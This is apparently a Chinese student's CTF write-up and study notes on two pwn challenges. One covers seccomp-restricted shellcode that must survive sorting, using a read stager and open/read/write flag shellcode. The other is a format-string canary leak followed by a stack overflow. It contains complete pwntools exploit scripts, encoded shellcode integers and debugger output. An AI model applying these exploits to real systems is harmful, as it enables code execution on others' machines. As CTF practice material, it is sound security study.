题目文件: 本链接+./sorted ./ezpwn
总结下来就是基础太不牢固了,很多小点都不清楚,浪费时间,每次遇到后都要尽量及时解决,查缺补漏。
sorted 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 int __cdecl main (int argc, const char **argv, const char **envp) { int i; int j; void *dest; sandbox(); puts ("Just give you ten seconds before you DIE!" ); dest = mmap(0LL , 0x1000 uLL, 7 , 34 , -1 , 0LL ); for ( i = 10 ; i > 0 ; --i ) { printf ("%d!\n" , (unsigned int )i); scanf ("%d" , &DIEnum[i]); } puts ("Before you die,I must do something." ); std ::sort<int *>(&unk_203044, &unk_20306C); puts ("let's see what'U have said" ); for ( j = 1 ; j <= 10 ; ++j ) printf ("%d\n" , DIEnum[j]); puts ("Hahahahahaha!Now,taste the fear" ); memcpy (dest, DIEnum, 0x100 uLL); ((void (*)(void ))dest)(); return 0 ; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 #include <bits/stdc++.h> #include <sys/prctl.h> #include <linux/seccomp.h> #include <linux/filter.h> #include <unistd.h> #include <sys/mman.h> int DIEnum[20 ];void sandbox () { struct sock_filter filter [] = BPF_STMT(BPF_LD+BPF_W+BPF_ABS,4 ), BPF_JUMP(BPF_JMP+BPF_JEQ,0xc000003e ,0 ,2 ), BPF_STMT(BPF_LD+BPF_W+BPF_ABS,0 ), BPF_JUMP(BPF_JMP+BPF_JEQ,59 ,0 ,1 ), BPF_STMT(BPF_RET+BPF_K,SECCOMP_RET_KILL), BPF_STMT(BPF_RET+BPF_K,SECCOMP_RET_ALLOW), }; struct sock_fprog prog = .len = (unsigned short )(sizeof (filter)/sizeof (filter[0 ])), .filter = filter, }; prctl(PR_SET_NO_NEW_PRIVS,1 ,0 ,0 ,0 ); prctl(PR_SET_SECCOMP,SECCOMP_MODE_FILTER,&prog); } int main () { sandbox(); puts ("Just give you ten seconds before you DIE!" ); char * v1=(char *)mmap(0 ,0x1000 ,7 ,34 ,-1 ,0ll ); for (int i=10 ;i>=1 ;--i){ printf ("%d!\n" ,i); scanf ("%d" ,&DIEnum[i]); } puts ("Before you die,I must do something." ); std ::sort(DIEnum+1 ,DIEnum+11 ); puts ("let's see what'U have said" ); for (int i=1 ;i<=10 ;++i){ printf ("%d\n" ,DIEnum[i]); } puts ("Hahahahahaha!Now,taste the fear" ); memcpy (v1,DIEnum,0x100 ); ((void (*) (void )) v1)(); return 0 ; }
题目分析 打眼一看就发现是一个排序,但是由于自己对端续、有符号数、内存值等一些概念不清楚、晕乎了很常见。
首先这道题并不是要找一个最小化的shellcode,直接拿shell(应该是可以绕过的把,),因为排序的因素,直接拿shell排序会比较难,不如先read进来,没限制了,再干其他的。
沙箱 有沙箱保护 seccomp-tools dump ./rop
execve类似的还有吧 execveat
1 2 3 4 5 6 7 8 9 line CODE JT JF K ================================= 0000 : 0x20 0x00 0x00 0x00000004 A = arch 0001 : 0x15 0x00 0x02 0xc000003e if (A != ARCH_X86_64) goto 0004 0002 : 0x20 0x00 0x00 0x00000000 A = sys_number 0003 : 0x15 0x00 0x01 0x0000003b if (A != execve) goto 0005 0004 : 0x06 0x00 0x00 0x00000000 return KILL 0005 : 0x06 0x00 0x00 0x7fff0000 return ALLOW
if (A >= 0x40000000) goto 0006 没有这个哦
https://www.anquanke.com/post/id/219077
http://shell-storm.org/shellcode/files/shellcode-905.html
这里有一个比较短的execveat的shellcode,但是,仍然比较难排序,因为指令太多了,而且有个长指令必须连起来
如果不绕过的话就 orw了
对 ((void (*)(void))dest)()的理解 dest怎么理解呢,(还好要到了原题,不然。。也可以自己再写一遍的。。都问题不大,多动手!)
其实就是存放的shellcode的地址,然后当成函数,直接调用这个位置的指令,(就是函数指针)
((void (*)(void))dest)() , 将dest转换为一个函数指针 ,函数不带参数,且无返回值
call rax, 然后就可以执行shellcode吗
rax里存放的是shellcode那里的起始地址,也就是将要执行的指令的地址 ,call会做两件事,一件是把当前的下一条指令压栈,另外一件是把rax指向的地址赋值给rip(类似于jmp)
思路 长度还有限制,所以应该是先通过一个read片段,把后续代码读入mmap的空间(不会受排序影响),然后再跳转过去即可。
注意可以利用的信息,rdi存储着mmap的地址,可以利用
这里有个细节,读入的地址不要和要执行的jmp重合, 很容易覆盖到jmp那里,影响指令,所以需要往后写,比如rdi+0x100
shellcode 排序 64位系统调用规则: rax是系统调用号,参数和函数的一样,rdi、rsi、rdx。。
00也会被解释的,所以需要补齐,用0x90 nop 0xfc cld这种指令,并且可以利用他们来调整顺序
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 read(0 ,buf,0x100 ) 48 8b df mov rbx,rdi 31 d2 xor edx,edx b6 01 mov dh,0x1 48 01 d3 add rbx,rdx 31 C0 xor eax,eax 31 ff xor edi,edi 48 89 de mov rsi,rbx 0f 05 syscallff e6 jmp rbx 所以问什么不 48 89 fe mov rsi,rdi 31 d2 xor edx,edxb6 01 mov dh,0x1 48 01 d6 add rsi,rdx 31 C0 xor eax,eax 31 ff xor edi,edi 0f 05 syscallff e6 jmp rsi 注意字节序是反的 0xfe8948 0xd231 0x01b6 0xd60148 0xc031 0xff31 0x050f 0xe6ff 排序有几个注意点 1. 负数是自身绝对值越大, 数值越大吗。。(是的把,按位取反加1 ,看起来越大的值,补码越小,再加符号,越大,)(有空再看看。。2. 谁必须在谁前面 一个90 ,一个fc就可以保证了3. syscall和jmp rsi必须在最后(fcfc就可以保证了,其他的最大fc90) 0x90fe8948 0x9090d231 0x90fc01b6 0xfcd60148 0xfc90c031 0xfc90ff31 0xfcfc050f 0xfcfce6ff 0x7fffffff 0x7fffffff -1869557199 -1862532682 -1862366904 -57622479 -57606351 -53083832 -50592497 -50534657 2147483647 2147483647
同学的:
写一个脚本辅助生成(其实就是模拟题目) 这里是不是可以用cap那个工具 显示指令(埋个坑吧)、以及连起来更多的,一键生成exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 #include <bits/stdc++.h> #include <unistd.h> #include <sys/mman.h> int DIEnum[20 ];int main () puts ("10" ); char * v1=(char *)mmap (0 ,0x1000 ,7 ,34 ,-1 ,0ll ); for (int i=0 ;i<=9 ;i++){ scanf ("%x" ,&DIEnum[i]); } printf ("未排序前结果:\n" ); for (int i=0 ;i<=9 ;i++){ printf ("%d\n" ,DIEnum[i]); } std::sort (DIEnum,DIEnum+10 ); printf ("排序后结果:\n" ); for (int i=0 ;i<=9 ;i++){ printf ("0x%-16x %d\n" ,DIEnum[i],DIEnum[i]); } printf ("输入的值:\n" ); for (int i=0 ;i<=9 ;i++){ printf ("%d " ,DIEnum[i]); } return 0 ; }
二段shellcode 这里应该就随意了,生成一个orw的就可以了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 from pwn import *context.arch = 'amd64' context.endian = 'little' shellcode = shellcraft.open ("./flag" ) shellcode += shellcraft.read("rax" ,"rsp" ,100 ) shellcode += shellcraft.write(1 ,"rsp" ,100 ) print (asm(shellcode))
最终exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 from pwn import *context.arch = 'amd64' context.endian = 'little' io = process('./sorted' ) context(os='linux' ,log_level="debug" ) context.terminal = ['tmux' , 'splitw' , '-h' ] gdb.attach(io) io.sendline(b'-1869557199 -1862532682 -1862366904 -57622479 -57606351 -53083832 -50592497 -50534657 2147483647 2147483647' ) ''' sc_elf = ELF('b.out') sc = sc_elf.get_section_by_name('.shellcode').data() print(sc) ''' sc = b'hflagH\x89\xe71\xd21\xf6j\x02X\x0f\x05\x89\xc71\xc0j ZH\x89\xe6\x0f\x05j\x01_j ZH\x89\xe6j\x01X\x0f\x05\xcc' shellcode = shellcraft.open ("./flag" ) shellcode += shellcraft.read("rax" ,"rsp" ,100 ) shellcode += shellcraft.write(1 ,"rsp" ,100 ) io.send(flat({ 0 : asm(shellcode), 0x100 : [], })) io.interactive()
各种疑惑 问: 为什么-490631024 读入内存会成为 0xe2c19090
答: 负数会采用补码来存储
问: 为什么前期用python得到的数 输入进去奇奇怪怪
答:0xfcffffff scanf %d 读取的时候,会解释为负数,所以 不能用python里的直接数值转换来得到题目要输入的值(怪不得前期一直不对。。)
1 2 3 4 5 6 7 8 9 10 value = 0xfcffffff if 0xfcffffff < 0x80000000 else 0xfcffffff - 0x100000000 print (value)这样就对了 或者 import structdata = struct.pack("I" , 0xfcffffff ) value = struct.unpack("i" , data)[0 ] print (value)

怎么比较好的在gdb中查看shellcode的汇编呢
display /20i $pc
https://blog.csdn.net/counsellor/article/details/100034080
https://amritabi0s.wordpress.com/2017/10/23/hack-lu-ctf-bit-writeup/
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 from pwn import *context.arch = 'amd64' context.endian = 'little' shellcode = shellcraft.sh() shellcodeasm = asm(shellcraft.sh()) disassembled = disasm(shellcodeasm) instructions = disassembled.split('\n' ) for instruction in instructions: print (instruction) print (shellcodeasm.hex ())assembly_code = "mov eax,0x123" hex_assembly = asm(assembly_code) hex_assembly_code = asm(assembly_code).hex () hex_assembly_1 = disasm(hex_assembly) print (f"汇编指令二进制表示: {hex_assembly} " )print (f"汇编指令的十六进制表示: {hex_assembly_code} " )print (f"汇编指令: {hex_assembly_1} " )shellcraft.read()
pwn asm汇编器
https://leeyuxun.github.io/pwntools%E6%A8%A1%E5%9D%97%E6%80%BB%E7%BB%93.html
https://zero-mk.github.io/2019/01/01/pwntools-Command%20Line%20Tools/
1 2 3 pwn asm "mov eax,0x1" b801000000
ez_pwn 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 int __cdecl main (int argc, const char **argv, const char **envp) { char buf[32 ]; unsigned __int64 v5; v5 = __readfsqword(0x28 u); puts ("input your name" ); fflush(_bss_start); read(0 , buf, 0x20 uLL); puts ("hello: " ); fflush(_bss_start); printf (buf); puts ("leave some message" ); fflush(_bss_start); read(0 , buf, 0x48 uLL); return 0 ; }
主要是有个canary,把canary泄露出来就可以了,普通栈溢出,利用格式化字符串来泄露canary,注意前六个参数是在寄存器里的值呀。
然后接收的时候注意先把hello:什么的接收了,
1 2 3 4 5 6 7 8 9 10 11 [DEBUG] Received 0x10 bytes: b' input your name\n' [DEBUG] Sent 0x6 bytes: b' %11 $p\n' b' \n' [DEBUG] Received 0x2e bytes: b' hello: \n' b'0 x2535be38a9253e00\n' b'l eave some message\n' b' hello: \n'
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 from pwn import *context(os='linux' ,log_level="debug" ) p = process("ezpwn" ) context.terminal = ['tmux' , 'splitw' , '-h' ] p.recvuntil("name" ) p.sendline(b"%11$p" ) print (p.recvline())print (p.recvline())canary = int (p.recvline()[:-1 ],16 ) print ("canary:" ,hex (canary))print ("canary:" ,canary)p.recvuntil("message" ) payload = b"a" *40 +p64(canary) + p64(0x123456 ) + p64(0x4012b0 )+p64(0x4011d6 ) p.send(payload) p.recv(1024 ) p.interactive()
关于格式化字符串传参: 传递10个参数看看
1 2 3 4 5 #include <stdio.h> void main () { printf ("1:%s 2:%s 3:%s 4:%s 5:%s 6:%s 7:%s 8:%s 9:%s\n" ,"1aaa" ,"2bbb" ,"3ccc" ,"4ddd" ,"5eee" ,"6fff" ,"7ggg" ,"8hhh" ,"9iii" ); }
rdi、rsi、rdx、rcx、r8、r9
可以看到前5个在寄存器,后面在栈里,从rsp开始
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 *RAX 0x0 RBX 0x5555555551b0 (__libc_csu_init) ◂— endbr64 RCX 0x555555556012 ◂— 0x6262320063636333 RDX 0x555555556017 ◂— 0x6161310062626232 RDI 0x555555556028 ◂— '1:%s 2:%s 3:%s 4:%s 5:%s 6:%s 7:%s 8:%s 9:%s\n' RSI 0x55555555601c ◂— 0x61616131 R8 0x55555555600d ◂— 0x6363330064646434 R9 0x555555556008 ◂— 0x6464340065656535 R10 0x3 R11 0x0 R12 0x555555555060 (_start) ◂— endbr64 R13 0x7fffffffe5a0 ◂— 0x1 R14 0x0 R15 0x0 RBP 0x7fffffffe4b0 ◂— 0x0 RSP 0x7fffffffe490 —▸ 0x555555556065 ◂— 0x100000066666636 *RIP 0x5555555551a0 (main+87 ) ◂— call 0x555555555050 00 :0000 │ rsp 0x7fffffffe490 —▸ 0x555555556065 ◂— 0x100000066666636 01 :0008 │ 0x7fffffffe498 —▸ 0x555555556060 ◂— 0x6666360067676737 02 :0010 │ 0x7fffffffe4a0 —▸ 0x55555555605b ◂— 0x6767370068686838 03 :0018 │ 0x7fffffffe4a8 —▸ 0x555555556056 ◂— 0x6868380069696939 04 :0020 │ rbp 0x7fffffffe4b0 ◂— 0x0 05 :0028 │ 0x7fffffffe4b8 —▸ 0x7ffff7de4083 (__libc_start_main+243 ) ◂— mov edi, eax06 :0030 │ 0x7fffffffe4c0 —▸ 0x7ffff7ffc620 (_rtld_global_ro) ◂— 0x50f7a00000000 07 :0038 │ 0x7fffffffe4c8 —▸ 0x7fffffffe5a8 —▸ 0x7fffffffe7f4 ◂— '/home/ubuntu/c/a.out'
问题 类似的题
https://blog.csdn.net/tbsqigongzi/article/details/124371294
这个为什么进入ret了,但是失败了? ret栈平衡?
fflush(_bss_start);有什么用呢